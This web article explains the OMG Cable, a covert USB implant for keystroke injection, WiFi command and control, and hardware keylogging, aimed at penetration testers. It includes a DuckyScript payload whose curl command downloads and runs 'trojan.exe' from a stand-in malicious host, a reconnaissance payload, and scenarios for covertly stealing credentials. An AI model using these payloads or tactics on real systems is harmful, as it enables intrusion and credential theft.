A USB cable sits on the desk, indistinguishable from the others tangled in a drawer. It charges devices, transfers data, and blends into any environment. But this cable holds a secret—it’s not just a cable. It’s a powerful hacking tool designed to execute stealthy attacks with just a simple connection.
The OMG Cable, created by security researcher MG, is one of the most sophisticated hardware implants available to penetration testers and red teamers today.
Sold through the Hak5 store, it looks and functions like an ordinary USB cable while harboring an embedded microcontroller capable of executing keystroke injection attacks, logging keystrokes from an external keyboard, and even setting up a WiFi-based command and control (C2) system for remote access.
This article explores everything you need to know about the OMG Cable—what it is, how it works, the different models available, how to set it up, and how penetration testers use it in real-world engagements.
Whether you’re a cybersecurity professional, a red teamer, or just someone curious about hardware hacking, this guide will give you a detailed, technical breakdown of what makes the OMG Cable such a powerful tool.
Disclaimer: This guide is for ethical hacking and cybersecurity research only. Unauthorized use of the OMG Cable for hacking is illegal. Always obtain proper authorization before conducting security tests.
Let’s start by breaking down exactly what this device is and what it’s capable of.
What Is the OMG Cable?
At first glance, the OMG Cable is indistinguishable from a standard USB charging or data cable. It comes in common connector types—USB-A, USB-C, Lightning, and Micro-USB—and works just like any other cable for charging and data transfer. But beneath the surface, it's one of the most powerful and covert hacking tools available.
The OMG Cable is a hardware implant designed for penetration testers, red teams, and security professionals who need to test the security of systems in real-world environments. Unlike traditional hacking tools that require software installation, this device leverages the fact that operating systems inherently trust USB keyboards. By emulating a human interface device (HID)—specifically, a keyboard—it can inject malicious keystrokes at high speed, allowing an attacker to execute payloads directly on a target machine.
But keystroke injection is just the beginning. The OMG Cable also includes a built-in wireless access point, enabling remote command and control (C2). This means that once plugged in, an attacker doesn’t need to touch the keyboard—they can control the device wirelessly, upload new payloads, execute commands, and even exfiltrate data.
Core Capabilities of the OMG Cable
Keystroke Injection – The cable pretends to be a USB keyboard and “types” out commands at rapid speed, automating attacks with pre-programmed scripts.
WiFi-Based Command & Control (C2) – The device generates its own WiFi hotspot, allowing an operator to remotely access and control the cable from a phone, tablet, or laptop.
Keylogging – When an external keyboard is plugged into the cable, it can intercept and record keystrokes, capturing login credentials and other sensitive information.
Payload Storage & Execution – The cable has built-in memory that stores and runs payloads, supporting USB Overclocking for ultra-fast keystroke injection and HIDX for fast binary data transfer.
Data Exfiltration – Captured data, including keylogs or system reconnaissance outputs, can be stored internally or transmitted wirelessly to a remote attacker.
The OMG Cable is designed to be used in physical penetration tests, where the goal is to assess how easily an unauthorized device can be introduced into a secure environment. Because it looks like an ordinary USB cable, it easily bypasses visual inspection, making it perfect for social engineering attacks, covert access, or insider threat simulations.
What Are the Available Models and Features?
The OMG Cable isn’t a one-size-fits-all device. It comes in different models, feature tiers, and physical configurations, allowing penetration testers to select the best tool for their specific needs. These variations impact functionality, storage capacity, and how the cable is deployed in an attack scenario.
Feature Tiers: Basic vs. Elite
There are two primary versions of the OMG Cable:
Basic Model:
Supports standard payload execution via keystroke injection.
Does not include keylogging or expanded storage for advanced attack capabilities.
Best suited for quick, automated attacks where data exfiltration is not required.
Elite Model:
Includes all features of the Basic version but adds keylogging and larger payload storage.
Allows attackers to capture keystrokes when an external keyboard is connected.
Provides more flexibility for longer-term engagements where stealth and persistent access are needed.
For penetration testers who need extended attack capabilities, the Elite model is the preferred choice, while the Basic model remains a solid option for straightforward keystroke injection attacks.
Physical Configurations: Connector Types and Lengths
Since different devices use different ports, the OMG Cable is available in multiple connector types:
USB-A and USB-C – Common for modern laptops, desktops, and Android devices.
Lightning (White-TPE) – Designed for Apple devices, blending seamlessly with standard charging cables.
Micro-USB (Black-TPE) – Used in older Android devices and various embedded systems.
USB-C (Black-TPE & White-Woven) – Offers flexibility for high-end devices and durability in different environments.
Additionally, users can choose between 1-meter and 2-meter cable lengths, depending on the deployment scenario. A longer cable allows more flexibility in how the device is positioned, while a shorter cable might be preferable for discrete use cases.

The "Active End": The Core of the OMG Implant
Unlike regular USB cables, which function identically on both ends, the OMG Cable has an "Active End"—the side containing the hidden microcontroller. This side is responsible for executing payloads, setting up WiFi-based command and control, and logging keystrokes.
Because the Active End houses the implant, users need to be aware of its orientation when plugging it in. If the wrong side is connected to the target machine, the cable functions as a normal charging or data cable, but its hacking capabilities remain dormant.
The variations in models, connectors, and sizes make the OMG Cable highly adaptable for different penetration testing environments. But what makes it truly dangerous is how it operates under the hood.
How Does the OMG Cable Work?
What sets the OMG Cable apart from ordinary USB cables is its ability to mimic human input, establish remote connections, and execute custom payloads—all while remaining virtually undetectable.
At its core, it functions as a USB Human Interface Device (HID), meaning it can imitate a keyboard and inject keystrokes at high speed. But its capabilities extend far beyond simple keystroke injection.
The cable operates through four primary mechanisms:
USB HID Keyboard Emulation – It disguises itself as a keyboard to execute automated attack scripts.
WiFi Hotspot for Command and Control (C2) – It creates its own wireless network, allowing remote access.
Keylogging Capabilities – It can secretly capture keystrokes from an external keyboard.
Payload Storage and Execution – It stores and delivers attack scripts at high speed, enabling more complex attacks.
Each of these functions makes the OMG Cable a powerful tool for penetration testing and red teaming.
1. USB HID Keyboard Emulation
The OMG Cable can masquerade as a legitimate keyboard, a technique known as HID spoofing. Because computers inherently trust keyboards as user input devices, they do not require additional permissions, making this an effective way to bypass security protections.
USB HID Emulation: When plugged into a target machine, the OMG Cable registers itself as a keyboard rather than a storage or network device.
DuckyScript Processing: Users write attack payloads in DuckyScript, a scripting language designed for keystroke injection.
Keystroke Injection: The cable types commands at up to 890 keystrokes per second, allowing it to launch attacks almost instantly.
Example Attacks Using Keystroke Injection
Keylogging Payload: Injects commands that silently activate a background keylogger.
Reverse Shell Payload: Opens a backdoor connection, giving the attacker remote access.
Data Exfiltration Payload: Copies sensitive files to an external location without detection.
A penetration tester might use keystroke injection to disable antivirus software, create a new admin user, or even execute scripts that download additional malware. Since the attack is executed as keystrokes rather than a downloaded file, it bypasses many traditional security measures.
2. WiFi Hotspot for Command and Control (C2)
Beyond simple keystroke injection, the OMG Cable can operate remotely, thanks to an internal WiFi chip. Once connected to power, it creates its own wireless network, allowing an attacker to control it from a nearby device (such as a laptop or smartphone).
Built-in Hotspot: The cable broadcasts its own WiFi network, usually with an inconspicuous SSID (e.g., "OMG-AP").
Web-Based Interface: Operators connect to the cable's local web server via a browser at an IP address like 192.168.4.1.
Encrypted Communication: Commands are issued through a secure WebSocket API, ensuring reliable execution.
Example Scenario: Remote Payload Execution
A red team operator leaves the OMG Cable plugged into a target workstation. Later, from a nearby location, they connect to the cable’s WiFi network and trigger a keylogging script or initiate a reverse shell, all without needing direct physical access.
This remote functionality makes the OMG Cable especially useful for covert penetration tests, where direct interaction with the target system is limited.
3. Keylogging Capabilities
One of the most advanced features of the Elite Model is keylogging—the ability to capture keystrokes from an external keyboard. Unlike software-based keyloggers, which often require administrator privileges and can be detected by security tools, the OMG Cable’s hardware-based keylogging operates undetected at the USB level.
Intercepts Keystrokes in Real Time: If a keyboard is connected through the cable, it records every keystroke.
Bypasses Encryption: Even if the target is typing into a secure website or a password field, the cable captures the raw keystrokes before encryption.
Stored in Internal Memory: The keystroke data is saved inside the cable’s storage and can be retrieved later via the WiFi-based C2 system.
Example Scenario: Stealing Login Credentials
Imagine an attacker gains brief access to a locked workstation but cannot install software. They plug in the OMG Cable, and walk away. Hours later, they return, connect to the cable’s WiFi C2 interface, and retrieve a complete log of keystrokes, including passwords, emails, and sensitive data.
Since the keylogging occurs at the hardware level, antivirus and endpoint security solutions cannot detect or block it.
4. Payload Storage and Execution
The OMG Cable isn’t limited to injecting a few commands—it stores and executes full attack scripts, making it capable of more sophisticated, multi-stage payloads.
Flash Memory Storage: Payloads are stored directly on the device and executed when triggered.
USB Overclocking: Commands are injected at nearly 900 keystrokes per second, enabling fast execution.
HIDX (HID eXtreme TCP) Protocol: For larger payloads, the cable can transfer binary data over a raw network socket, bypassing traditional input limitations.
Example Attacks Using Stored Payloads
Data Exfiltration: The cable captures system logs, user credentials, or financial records and transmits them via HIDX or WiFi C2.
Reverse Shell Execution: A stored script downloads and launches a remote access tool, giving persistent control to an attacker.
System Enumeration: The cable injects reconnaissance commands to gather details about the target system’s software, hardware, and network configurations.
With payload storage, penetration testers can deploy multi-stage attacks, where the OMG Cable first runs reconnaissance, then downloads and executes additional scripts, making it an invaluable tool for long-term engagements.
The combination of keystroke injection, WiFi-based command control, keylogging, and high-speed payload execution makes the OMG Cable one of the most powerful hardware-based hacking tools available. But before it can be used effectively, it must first be properly set up and programmed.
How Do You Set It Up?
Before the OMG Cable can be used for penetration testing, it must be properly configured and programmed. Unlike a plug-and-play device, it requires initial setup through a dedicated programmer to load payloads, adjust settings, and ensure stable operation.
The Role of the OMG Programmer
The OMG Programmer is a small external device designed specifically for setting up, flashing firmware, and resetting the cable. While the cable itself houses all the necessary hardware for attacks, the programmer is required to unlock its full capabilities and ensure proper functionality.
What the Programmer Does
Loads Firmware & Configurations: The programmer allows users to install or update firmware, ensuring the cable runs the latest features and security patches.
Flashes & Resets the Device: If a payload malfunctions or the cable is detected by security tools, it can be wiped and reset for fresh deployment.
Ensures Stability & Safety: Built-in power regulation, debug LEDs, and protective circuitry prevent overvoltage issues, which could damage the cable or target system.
Without the OMG Programmer, the cable cannot be fully configured. While some users attempt to set it up with alternative tools like a Flipper Zero with a USB-UART adapter, these methods come with risks—improper flashing can brick the device permanently or cause unreliable execution of payloads.
Initial Setup Process
Setting up the OMG Cable involves several key steps:
Connect the Cable to the OMG Programmer
Attach the Active End of the cable to the programmer.
Ensure the correct orientation—plugging the wrong end into the programmer won’t work.
Install the Required Software
Download the OMG Cable Web Interface from the official Hak5 repository.
Install any necessary drivers for your operating system to recognize the cable.
Flash the Firmware
Open the Web Interface and select Firmware Update.
Load the latest firmware version to enable new features and fixes.
Configure Payloads
Write DuckyScript payloads or upload existing attack scripts.
Store them in the flash memory of the cable for later execution.
Test Functionality
Before deploying, test the cable by executing a simple payload (e.g., opening Notepad and typing a phrase).
Verify that WiFi connectivity and C2 server operations are working.
Once the cable is fully configured, it is ready for deployment. If it ever needs reconfiguration, simply reconnect it to the OMG Programmer to adjust settings or load new payloads.
A properly set up OMG Cable is an undetectable, powerful implant. With the right payloads in place, penetration testers can now move to real-world attack scenarios, where the device's full potential is put into action.
What Are the Most Common Use Cases?
Once configured, the OMG Cable becomes a powerful tool for penetration testing, allowing operators to bypass security defenses, gain initial access, exfiltrate sensitive data, and maintain remote control over target machines.
Its versatility makes it suitable for various real-world scenarios, but three primary use cases stand out:
Stealth Keylogging for Credential Theft
Initial Infection and Downloader Payloads
System Reconnaissance and Data Exfiltration
Each of these use cases takes advantage of the cable’s keystroke injection, WiFi-based C2, keylogging, and high-speed payload execution in different ways.
1. Stealth Keylogging for Credential Theft
Unlike traditional software-based keyloggers that require installation on a target machine and can be detected by antivirus programs, the OMG Cable’s hardware-based keylogging works at the USB level, capturing keystrokes without leaving a digital footprint on the host system.
How It Works:
When a target connects an external keyboard through the cable, all keystrokes pass through the OMG Cable.
The cable silently records each keystroke and stores it in its internal memory.
The attacker later retrieves the keystroke logs via the cable’s WiFi-based command and control (C2) server.
This method is particularly effective in scenarios where an attacker has brief physical access to a machine but needs to capture login credentials or other sensitive information without raising suspicion.
Example Scenario:
An attacker gains access to a workstation for just a few seconds—perhaps under the guise of charging a phone or helping with IT troubleshooting. They replace the existing USB keyboard cable with the OMG Cable, which functions normally while secretly recording all keystrokes. Hours later, they return to the same area, connect to the cable’s WiFi hotspot, and retrieve the stored keystroke logs, capturing usernames, passwords, and other sensitive input.
This technique is particularly useful for long-term surveillance in red team operations where persistence is key.
2. Initial Infection and Downloader Payloads
Another common use for the OMG Cable is as an initial infection vector, delivering a first-stage payload that downloads secondary attack tools, establishes remote access, or disables security software.
This technique is useful for gaining an initial foothold on a system before deploying more advanced malware or persistence mechanisms.
How It Works:
The OMG Cable injects a keystroke sequence that opens a command prompt or terminal.
It uses cURL to download an external executable file (
trojan.exe) from a remote server.The downloaded malware remains on disk for execution at a later stage (or could be executed immediately depending on the attack goal).
Example Scenario:
A penetration tester uses the OMG Cable to inject a cURL command that downloads and executes a remote access trojan (RAT):
DELAY 200
REM Opens the Run dialog (Windows Key + R)
GUI r
DELAY 300
REM Types the command to download and execute a trojan using cURL
STRING cmd /k "curl -o C:\Users\Public\trojan.exe http://malicious-server.com/trojan.exe && start C:\Users\Public\trojan.exe"
ENTERThis allows the tester to establish a persistent foothold on the system, enabling remote control and further exploitation. The entire attack executes in less than two seconds, making it difficult for the target to react in time.
3. System Reconnaissance and Data Exfiltration
Before launching a full-scale attack, penetration testers often need to gather intelligence on the target system. The OMG Cable can automate this process by injecting reconnaissance commands that enumerate system details, network configurations, and user information.
How It Works:
The cable injects pre-programmed reconnaissance commands into the system.
It collects operating system details, running processes, installed software, and active network connections.
The gathered data is stored on the cable or exfiltrated via the WiFi-based C2 interface.
This type of attack is particularly effective because it does not require administrative privileges—it simply leverages the fact that the computer trusts USB keyboards by default.
Example Scenario:
A penetration tester plugs the OMG Cable into a locked workstation and executes a reconnaissance payload that runs the following commands:
DELAY 200
REM Opens the Run dialog (Windows Key + R)
GUI r
DELAY 300
REM Types the command to collect system info, network details, and running processes
STRING cmd /k "systeminfo > C:\Users\Public\sysinfo.txt && ipconfig /all >> C:\Users\Public\network.txt && tasklist >> C:\Users\Public\processes.txt"
ENTERThis script collects system details and saves them to a temporary file. Later, the tester can either retrieve the files manually or use the OMG Cable’s HIDX protocol to transfer them over WiFi in seconds.
Why These Attacks Work
Each of these attack scenarios works because the OMG Cable operates at the hardware level, leveraging the trust that operating systems place in USB keyboards and accessories. Unlike traditional malware, the cable does not require software installation or administrator privileges, making it much harder to detect and mitigate.
While the OMG Cable is a powerful tool, its effectiveness depends on careful setup, proper payload selection, and strategic deployment. Understanding how each attack scenario unfolds is key to using it effectively in penetration testing engagements.
The OMG Cable is a sophisticated piece of offensive security hardware, blurring the line between an ordinary charging cable and an advanced penetration testing tool. With its ability to inject keystrokes, establish remote command and control, log keystrokes from external keyboards, and deliver payloads at high speed, it is one of the most versatile and effective tools available for red team engagements and security assessments.
For penetration testers, the OMG Cable is an invaluable asset for testing real-world security vulnerabilities. It demonstrates how USB trust relationships can be exploited, highlighting the need for physical security controls, endpoint protection solutions, and USB device monitoring in corporate environments.
However, like any powerful tool, its ethical use is critical. While penetration testers and security professionals use it to identify vulnerabilities, unauthorized use of such a device is illegal and unethical. Understanding how it works should serve as a reminder that physical access to a system remains one of the biggest security risks—and that even the most harmless-looking cable can be a potential threat.
As technology evolves, so do the tools and techniques used in both offensive security and cybersecurity defense. The OMG Cable is a perfect example of modern hardware-based attacks, reinforcing the importance of constant vigilance, user awareness, and proactive security measures.